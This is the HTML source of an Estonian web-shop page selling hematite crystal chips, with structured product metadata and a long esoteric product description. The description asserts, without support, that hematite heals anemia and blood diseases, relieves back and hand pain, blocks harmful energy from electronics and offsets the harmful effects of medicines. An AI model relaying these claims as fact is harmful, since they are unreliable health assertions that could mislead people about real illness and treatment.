
							<span itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" itemprop content="HEMATIIT chips">

											<meta itemprop="url" content="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html">
					
											<meta itemprop="model" content="HEMATIIT chips">
					
					

									
									
					<meta itemprop="description" content="&lt;p&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=HEMATIIT&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;HEMATIIT&lt;/a&gt;&lt;span style=&quot;font-weight: bold;&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;b&gt;kaitseb&lt;/b&gt;&amp;nbsp;sind nii väliste kui ka sisemiste&amp;nbsp;&lt;b&gt;ohtude eest&lt;/b&gt;. Hematiit&amp;nbsp;&lt;b&gt;aitab energiaid maandada&lt;/b&gt;&amp;nbsp;ja sobib hästi, kui sa tunned, et võid end vahel ära kaotada.&lt;/p&gt;&lt;p&gt;Hematiit tuleb kreekakeelsest sõnast &quot;veri&quot; ja seda on aegade algusest peale kasutatud haavade ja erinevate õnnetuste eest kaitsmiseks. Hematiit on väga laialt levinud tervenduskristall ja sellel on väga palju häid omadusi, miks seda üldse enda kristallide kollektsiooni lisada. Hematiit pärineb peamiselt&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;USA-st&lt;/span&gt;,&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;Argentiinast&lt;/span&gt;,&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;Brasiiliast&amp;nbsp;&lt;/span&gt;ja&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;Aafrikast&lt;/span&gt;. Hematiidi loomulik ja täiesti naturaalne kuju meenutab kivistunud mulle, aga seda poleerides saadakse hõbedase läikega ilus kristall, mis esmasel pilgul ei pruugi üldse naturaalne välja näha.&lt;br&gt;&lt;br&gt;Hematiit on väga tugevatoimeline kristall, mida kasutatakse erinevate aspektide kaitseks. Hematiit on maandava toimega, mis tähendab seda, et sellel on oskus energiaid tasakaalustada ja samal ajal ka sinu Aurat või hoopiski kodu Aurat kaitsta.&lt;/p&gt;&lt;p&gt;Hematiit on energiate edasikandja. Kui kannad Hematiiti koos ükskõik millise teise kristalliga, aitab see suunata nende kristallide energiaid, mida kannad, kiiremini ja sujuvamalt sinu Auravälja. Seetõttu on näiteks väga paljudes&amp;nbsp;&lt;a href=&quot;https://latene.ee/la-tene-br%C3%A4nd&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255);&quot;&gt;&lt;b&gt;LA TENE&lt;/b&gt;&lt;/a&gt;&lt;b&gt;&amp;nbsp;&lt;/b&gt;ehetes Hematiit sees. See on teadlikult sinna lisatud, et sul oleks neid kandes võimalik kätte saada maksimaalne tulemus - spiritualismis on kõik energiate mäng.&lt;br&gt;&lt;/p&gt;&lt;p&gt;&lt;br&gt;Hematiit aitab suurendada enesekindlust ja on väga kasulik nendele naistele, kes tunnevad, et nad ei suuda ega ka julge vastu seista erinevatele olukordadele, mis neile liiga teeb. Samamoodi töötab Hematiit meestega, aga naistele lihtsalt annab Hematiit kiiremini selle konkreetse jõu edasi. Üldiselt on Hematiidis rohkem meesenergiat, mis tähendab seda, et see kristall toetab mehi paremini, andes meestele seda energiat, mis neil vaja on, et nad terved oleksid. Aga see kehtib pigem siis, kui Hematiiti mõne ehtena kanda.&lt;br&gt;&lt;br&gt;Hematiit on nende inimeste õnne- ja heaolukristall, kes on sündinud Kasvava Kuu faasi ajal. Hematiit aitab üleliigset pinget Aurast välja juhatada ja pingelistes olukordades väga hästi toime tulla. Hematiit annab sellele inimesele head õnne ja oskust enda eluga toime tulla.&lt;br&gt;&lt;br&gt;Hematiit kaitseb valenägemuste ja vale sisetunde tekke eest. Hematiidil on oskus inimest õigele teele suunata ja eriti siis, kui Hematiiti kantakse koos teiste kristallidega. Vastavalt Hematiidi kõrval eksisteeriva kristalli väele suunab Hematiit sind õigele teele. Kui see on koos hea õnne kristalliga, siis Hematiit aitab märgata, mis toob õnne ja mis ei too.&lt;br&gt;&lt;br&gt;Kristall, mis aitab ja õpetab sind elama&amp;nbsp;nii, et sa ei saaks iseendale oma tegudega liiga&amp;nbsp;teha. Hematiit õpetab kasulikke piire seadma ja aitab sul neist kinni pidada. Hematiit aitab luua kasulikke tõekspidamisi, neid sinusse kinnitada ja õpetada sind neid järgima. Kui sa tunned, et sul puudub austus iseenda suhtes või sa oled piirideta, siis kanna Hematiiti puhtal kujul&amp;nbsp;(eraldiseisva ehtena, ilma teiste kristallideta)&amp;nbsp;pikka aega. Pikaajaline Hematiidi kandmine aitab sul seda tulemust saavutada. Loe artiklit&amp;nbsp;&lt;span style=&quot;font-weight: bold;&quot;&gt;&quot;Kas sa austad end või mitte?&quot;&lt;/span&gt;&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;1073&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/kristallid/kristallchipsid&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;CHIPSID&lt;/a&gt;&amp;nbsp;on väikesed kristallitükid, aga nendel on täpselt
        samasugused toimed nagu on ka sellel kristallil, lihtsalt selle
        ühe kristalli suurus on äärmiselt väike. Chipse on väga
        hea lisada&amp;nbsp;&lt;a href=&quot;https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlaalused&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;küünlaalustele&lt;/a&gt;, kuna need hakkavad üksteisega käsikäes
        kodu atmosfääri ja Aurat tervendama. Igal kristallil on oma
        jõud, kui seda erinevate küünalde ja &lt;a href=&quot;https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlad&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;maagiaküünaldega&lt;/a&gt;&lt;a href=&quot;https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlad&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt; &lt;/a&gt;kokku
        viia.&lt;br&gt;&lt;br&gt;&lt;b&gt;HEMATIIDIL&amp;nbsp;&lt;/b&gt;on oskus kodu aurast negatiivset energiat
        maandada, mis tähendab seda, et see aitab üleliigsel pingel maha
        rahuneda ning lõpuks ka ära kaduda.&lt;br&gt;&lt;br&gt;- Moodusta alus, millel on chipsid ja &lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=1026&amp;amp;search=hematiit&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;lihvimata Hematiidid&lt;/a&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=1026&amp;amp;search=hematiit&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;&amp;nbsp;&lt;/a&gt;koos &lt;a href=&quot;https://latene.ee/v%C3%A4eesemed/k%C3%BC%C3%BCnlad/must-rituaali-and-maagiak%C3%BC%C3%BCnal.html&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Musta küünlaga&lt;/a&gt;, et majast välja viia
        needuslikku, riidu tekitavat, ebaõnnega seotud, ära sõnuvat ja
        kurja energeetikat. Põletades nende kristallide keskel küünalt, aitab see aktiveerida kristallid tervendamisele.&lt;br&gt;&lt;br&gt;- Hoia aluse peal Hematiidi chipse ja &lt;a href=&quot;https://latene.ee/index.php?route=product/product&amp;amp;product_id=1882&amp;amp;search=valge+rit&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Valget küünalt&lt;/a&gt;, et
        vabastada kodust halba kõneviisi, pidevat riidlemist ja
        vaidlemist.&lt;br&gt;&lt;br&gt;- Aseta Hematiidi chipsid kodukaitse komplekti
        alusele, et võimendada kodukaitset.&lt;br&gt;&lt;br&gt;- Lisa Hematiidi chipse &lt;a href=&quot;http://latene.ee/index.php?route=module/kbm/article&amp;amp;kbm_article_id=70&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Sulgvõhu&lt;/a&gt; mullale, et see
        aktiveeruks kodust ebaõnne eemale tõukama.&lt;br&gt;&lt;br&gt;&lt;i&gt;Erinevaid chipse võib omavahel kombineerida, et
          veelgi erilisemat energiat saada, igal kombinatsioonil on veel
          omakorda eriline vägi ja mõju sinu kodu&lt;i&gt; üle&lt;/i&gt;.
          Lisage kindlasti aluse peale ka küünal põletamiseks, et need
          kristallid aktiveeruksid kodu Aurat muutma.&lt;br&gt;&lt;br&gt;&lt;/i&gt;&lt;b&gt;HEMATIIT ERINEVATE KRISTALLI CHIPSIDEGA&lt;br&gt;&lt;/b&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=992&amp;amp;search=must+turmaliin&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Must Turmaliin&lt;/a&gt;&lt;b&gt;&amp;nbsp;&lt;/b&gt;hoia koos Hematiidiga, kui
        soovite kaitsta maja, perekonda ja iseennast suuremate tülide
        ning riidlemiste eest. Sobivad ka kokku elektroonika lähedal
        hoidmiseks, kasvõi lillepoti sees mulla peal. Seda selleks, et
        takistada elektroonikast tulenevat ebatervislikku energiat
        inimese Aurasse jõudmise eest.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=935&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Ametüsti&lt;/a&gt;&amp;nbsp;kooslus aitab kodu kaitsta stressitekke
        eest, aitab kaitsta tülide eest. Asetage need kristallid
        võimalikult läbikäidavasse tuppa, moodustage küünlaalus ja
        põletage seal küünalt, et takistada stressiteket. Samas aitab
        see kombinatsioon ka alkoholi manustamist pidurdada.&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=1209&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Punane Jaspis&lt;/a&gt;&lt;b&gt; &lt;/b&gt;koos Hematiidiga aitab tugevdada kodu Lõunapoolse ala energiat, mis toob majja
        viljakust ja armastust. Peale selle saab seda kombinatsiooni
        hoida viljakusekristallidega koos.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=1450&amp;amp;search=roheline+aventuriin&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Roheline Aventuriin&lt;/a&gt;&lt;b&gt; &lt;/b&gt;aitab kaitsta varandust, kogutud
        raha, kogutud positiivset mainet ja pigem sobib Kagu- või Idapoolsesse tuppa, kas siis küünlaaluse loomiseks või mõne taime
        mulla katmiseks. Taimed juhivad väga hästi kristallide energiat
        kodus edasi.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/product&amp;amp;product_id=2235&amp;amp;search=kuukivi&amp;amp;category_id=120&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Kuukivi&lt;/a&gt;&lt;b&gt; &lt;/b&gt;kombineeri kokku Hematiidiga selleks, et maandada
        &quot;nägemusi&quot;. Vahel inimesel võivad tekkida nägemused, mis ei
        pruugi õiged olla ja on seotud stressi- või isegi ärevushäirega.
        Sobib nende koju, kes ei tea, mis on õige tema elus ja mis on
        vale. Spirituaalsel teekonnal on samuti vaja pidevat energiate
        maandamist, et teha õigel ja valel vahet.&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=1334&amp;amp;search=karneool&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Karneool&lt;/a&gt;&lt;b&gt; &lt;/b&gt;sobib kokku Hematiidiga, kui soovitakse kodus elavate
        inimeste energiat, elujõudu ja ambitsioonikust tõsta.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=970&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Mäekristall&lt;/a&gt;&lt;b&gt; &lt;/b&gt;võimendab lihtsalt selle kristalli toimet.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=960&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Roosa Kvartsi&lt;/a&gt;&amp;nbsp;ja Hematiidi kooslus aitab kodu kaitsta suhte
        probleemide ja suhte lagunemise eest. Peale selle sobivad need
        kokku kodu välisukse juures hoidmiseks, seda sellepärast, et
        need aitavad majas elavatel meestel end rohkem avada ja suhelda.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=rutiiln%C3%B5eltega%20kvarts&amp;amp;category_id=120&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Rutiilnõeltega Kvarts&lt;/a&gt;&lt;b&gt; &lt;/b&gt;sobib kokku siis, kui on vaja
        majale või elukohale üleüldse tugevamat kaitset. Rutiilid
        aitavad puhastada kodu Aurast negatiivsust ja Hematiit aitab
        luua kodu Aurale tugeva kaitse ümber. Kui inimesi tuleb kaitsta,
        siis tuleb kaitsta ka kodu energiat, et keegi &quot;kuri&quot; ei saaks
        oma halbu soove majja saata.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=%C5%A1ungiit&amp;amp;category_id=120&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Šungiit&lt;/a&gt;&lt;b&gt;&amp;nbsp;&lt;/b&gt;aseta koos Hematiidiga&amp;nbsp;elektroonika
        lähedale (võib lisada ka &lt;a href=&quot;https://latene.ee/kristallid/kristallchipsid/must-turmaliin-chips-ca-60g.html&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Musta Turmaliini&lt;/a&gt;), et kaitsta
        elektroonikast tuleneva elektromagnetvõngete kahjuliku energia
        sinu enda või pereliikme Aurasse pääsemise eest. Seda selleks,
        et see sama energia ei annaks tervisele kahjulikke signaale, mis
        omakorda võivad viia tõsiste tervise probleemid juurde,
        sealhulgas ärevushäireteni. Neid kristalle võib kasutada ka
        ravimite juures, et nende kahjulikke omadusi maandada.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/product&amp;amp;product_id=2599&amp;amp;search=merevaik&amp;amp;category_id=120&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Merevaiku&lt;/a&gt;&lt;b&gt;&amp;nbsp;&lt;/b&gt;kasuta, kui soovite majja
        tervist tuua või majast tervisega seotud ebaõnn minema saata.
        Sobib ideaalselt kodu Idapoolsesse tuppa, mis sümboliseerib
        tervise nurka, et sinna positiivset energiat tuua.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/product&amp;amp;product_id=1310&amp;amp;search=granaat&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Granaat&lt;/a&gt;&lt;b&gt; &lt;/b&gt;sobib kokku armastusekristallide
        komplekti.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=peridoot&amp;amp;category_id=120&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Peridoot&lt;/a&gt;&lt;b&gt; &lt;/b&gt;hoia neid kristalle enda magamistoas, et
        astraalrännaku ajal kaitsta sinu enda hinge. Võib hoida
        intuitsiooni ja astraalikristallide seas.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/product&amp;amp;product_id=2244&amp;amp;search=tiigrisilm&amp;amp;category_id=120&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Tiigrisilm&lt;/a&gt;&lt;b&gt; &lt;/b&gt;loob tugeva Aurakaitse nii kodule kui ka
        neile, kes nende kristallide lähedal on.&lt;br&gt;&lt;br&gt;&lt;b&gt;RAVITSEMINE&lt;br&gt;&lt;/b&gt;&lt;span data-sheets-value=&quot;{&amp;quot;1&amp;quot;:2,&amp;quot;2&amp;quot;:&amp;quot;Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena või valmista poleeritud kristallist vee-eliksiiri. Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.&amp;quot;}&quot; data-sheets-userformat=&quot;{&amp;quot;2&amp;quot;:513,&amp;quot;3&amp;quot;:{&amp;quot;1&amp;quot;:0},&amp;quot;12&amp;quot;:0}&quot; style=&quot;&quot;&gt;&lt;b&gt;&lt;br&gt;&lt;/b&gt;&lt;i&gt;Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena või tee sellest kristallist valmistatud&amp;nbsp;&lt;/i&gt;&lt;/span&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=hematiit&amp;amp;category_id=82&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;massaažikristalliga&lt;/a&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=hematiit&amp;amp;category_id=82&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;&amp;nbsp;&lt;/a&gt;&lt;span data-sheets-value=&quot;{&amp;quot;1&amp;quot;:2,&amp;quot;2&amp;quot;:&amp;quot;Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena või valmista poleeritud kristallist vee-eliksiiri. Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.&amp;quot;}&quot; data-sheets-userformat=&quot;{&amp;quot;2&amp;quot;:513,&amp;quot;3&amp;quot;:{&amp;quot;1&amp;quot;:0},&amp;quot;12&amp;quot;:0}&quot; style=&quot;font-style: italic;&quot;&gt;massaaži. Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.&lt;/span&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;&amp;nbsp;&lt;br&gt;&lt;/span&gt;&lt;br&gt;&lt;i&gt;Hematiit on see kristall, millest vee-eliksiire ei valmistata, kuna selles on metalle.&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;/i&gt;- Hematiit on aneemia tervenduskristall, mis aitab tervendada verd, tugevdada vereringlust, stabiliseerida hemoglobiini taset, kaitsta erinevate verehaiguste eest ning tervendada tasakaaluhäireid.&lt;br&gt;&lt;br&gt;-&amp;nbsp; Kasulik neile, kes soovivad spirituaalset tasakaalu leida.&lt;br&gt;&lt;br&gt;- Hematiit on üks parimaid tervenduskristalle neile, kellel on kombeks kõikide asjade suhtes viriseda, vinguda ja mitte rahul olla. Hematiit blokeerib iseenda mürgitamise, mis sellise tegevuse käigus tekib. Hematiit aitab sul end vaos hoida ja aitab sul enda sees olevatel negatiivsetel energiatel lahtuda. Hematiit on üks Juurtšakra tervenduskristallidest.&lt;br&gt;&lt;br&gt;- Kasulik neile, kes vaevlevad seljavalude käes. Hematiit aitab valu välja viia ja problemaatilist kohta tervendama hakata. &lt;br&gt;&lt;br&gt;- Hematiit aitab kätes olevat valu ja traumasid tervendada, juhtides haigust vaikselt haigusekoldest välja. Aitab ära blokeerida käevalu ja samal ajal suunata sind intuitiivselt enda käsi tervendama. Toob sulle mõtteid ja ideid selle kohta, kuidas enda käsi paremini hoida ning samas hoiab sind intuitiivselt eemale tegevustest, mis sinu käsi võivad kahjustada. Hematiiti kanna selle käe peal, mis valutab.&lt;br&gt;&lt;br&gt;&lt;b&gt;JUURTŠAKRA&lt;br&gt;&lt;br&gt;&lt;/b&gt;Hematiit on kristall, mis suudab Juurtšakras olevat pinget maandada, tervendades seeläbi üliaktiivset Juurtšakrat. Kui Juurtšakra on ebaterve, siis inimene on agressiivne, närviline, tihtipeale vihane, tujust ära, kritiseeriv, ebameeldiv teiste jaoks, negatiivne ja pessimistlik. Kui sa tunned, et sinu pihta käivad mõned neist mõtetest, siis võib ka sinu Juurtšakra olla kahjustunud. Hematiit aitab seda tervendada, seega kanna seda kristalli ajal, mil nii end tunned.&lt;br&gt;&lt;br&gt;&lt;b&gt;SODIAAK&lt;br&gt;&lt;/b&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=module/kbm/article&amp;amp;kbm_article_id=188&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;KAKSIKUTEL&lt;/a&gt;&amp;nbsp;aitab Hematiit tervist kaitsta.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/index.php?route=module/kbm/article&amp;amp;kbm_article_id=576&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;KALJUKITSEL&amp;nbsp;&lt;/a&gt;aitab Hematiit energiaid maandada ja harmoniseerida, aidates tal iseendaga läbi saada, õigeid otsuseid vastu võtta ja leevendades tema jäärapäisust nendes kohtades, kus ta iseendale selle iseloomuomadusega võib liiga teha.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;568&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;VEEVALAJA&lt;/a&gt;&amp;nbsp;jaoks on Hematiit nii õnne- kui ka kaitsekristall korraga. Lisaks sellele on Hematiit&amp;nbsp;&lt;b&gt;VEEVALAJA&amp;nbsp;&lt;/b&gt;tähtkujule eriliselt kasulik tema elueesmärgi täitmisel. Veevalaja elueesmärgi kohta saad lugeda ühest minu artiklist&amp;nbsp;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;858&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;, mille olen Veevalajates kirjutanud. Hematiit ei lase Veevalajal enda õigelt saatuse teelt kõrvale kalduda, aidates alati Veevalajal liikuda selles suunas, mis talle õnne toob ja teda õnnelikuks teeb. Hematiit toob Veevalajale palju head ja seda kristalli tasuks kindlasti Veevalajal enda elus hoida.&lt;br&gt;&lt;br&gt;Soovitan Hematiiti kanda Veevalajal ehtena sellisel perioodil, kus soovitakse kõige enam oma elueesmärki õigesti täita. Teine võimalus, lisaks ehte kandmisele, on selle kristalli lisamine sünnikristallide laekasse. Selle laeka kohta saad lähemalt edasi lugeda&amp;nbsp;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;803&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;.&lt;br&gt;&lt;br&gt;&lt;b&gt;ASTROLOOGIA&lt;br&gt;&lt;br&gt;&lt;/b&gt;Hematiit on kõikide Hobuse-aastal sündinute õnne- ja tasakaalukristalliks. Hematiit aitab Hobuses esile tuua tema häid ja tugevaid omadusi, samas aitab taandada Hobuse negatiivsemaid külgi. Hematiit aitab Hobuse elule kaitset tuua ja andes talle õnne õnneliku elu elamiseks.&lt;br&gt;&lt;br&gt;&lt;b&gt;NUMEROLOOGIA&lt;br&gt;&lt;/b&gt;&lt;br&gt;&lt;a href=&quot;http://latene.ee/index.php?route=module/kbm/article&amp;amp;kbm_article_id=704&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;2. kuupäeva&lt;/a&gt;&lt;b&gt;&amp;nbsp;&lt;/b&gt;numeroloogiline õnnekristall on Hematiit. Hematiit tasakaalustab, kaitseb ja toob 2. kuupäeval sündinule head õnne. Hematiit aitab blokeerida närvilisuse, mida 2. kuupäev endaga kaasas kannab. See on kusjuures üks nõrgimaid kohti 2. kuupäeval sündinu tervises. Samas toob Hematiit ka head õnne ja aitab elus saavutada seda, mida soovitakse. Hematiidi kristall võiks olla sinu kodus, kui sa oled sellel kuupäeval sündinud või sa võiksid seda kristalli aeg-ajalt ehtena kanda. Seda selleks, et Hematiit saaks esile tuua selle numbri häid omadusi ja tasakaalu viia selle numbri negatiivsemad jooned.&lt;br&gt;&lt;br&gt;&lt;i&gt;Geoodidel lae neid vaid kristalle, mis on otseses kontaktis sinu kehaga.&lt;br&gt;&lt;br&gt;&lt;/i&gt;Hematiiti võid laadida&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=ahhaat&amp;amp;category_id=80&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Ahhaat geoodi&lt;/a&gt;&amp;nbsp;või&amp;nbsp;&lt;a href=&quot;https://latene.ee/kristallid/looduslikud/hematiit-looduslik.html&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;lihvimata Hematiidi&lt;/a&gt;&amp;nbsp;peal või kõrval, kui sa seda ei kanna. Puhasta vähemalt korra kuus&amp;nbsp;&lt;a href=&quot;https://latene.ee/v%C3%A4eesemed/eeterlikud-%C3%B5lid/ingver-eeterlik-%C3%B5li.html&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Ingveri eeterlik õli&lt;/a&gt;&amp;nbsp;või&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=salvei%20rituaaltaim&amp;amp;category_id=102&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Salvei rituaalitaim&lt;/a&gt;/&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=salvei&amp;amp;category_id=102&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;viiruk&lt;/a&gt;/&lt;a href=&quot;https://latene.ee/v%C3%A4eesemed/eeterlikud-%C3%B5lid/salvei-eeterlik-%C3%B5li.html&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;eeterlik õliga&lt;/a&gt;.&lt;br&gt;&lt;br&gt;&lt;i&gt;Kristallide puhastamise ja laadimise kohta saad lugeda&amp;nbsp;&lt;/i&gt;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;325&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;SIIT&lt;/a&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;.&lt;/span&gt;&lt;/p&gt;" />
	
					<span itemscope itemprop="offers" itemtype="http://schema.org/Offer">
						<link itemprop="url" href="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html" />
						<meta itemprop="price" content="8.00">
						<meta itemprop="priceCurrency" content="EUR">
						<link itemprop="availability" href="https://schema.org/InStock">
											</span>														

					
					
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-550x550.jpg">
					
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-1000x1000.jpg">
									</span>
						
                                <div class="product-info has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' >
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-550x550.jpg" srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-550x550.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-1100x1100.jpg 2x" data-largeimg="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-1000x1000.jpg" alt="HEMATIIT chips KRISTALLID" title="HEMATIIT chips KRISTALLID" width="550" height="550" />
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                          </div>
                      </div>
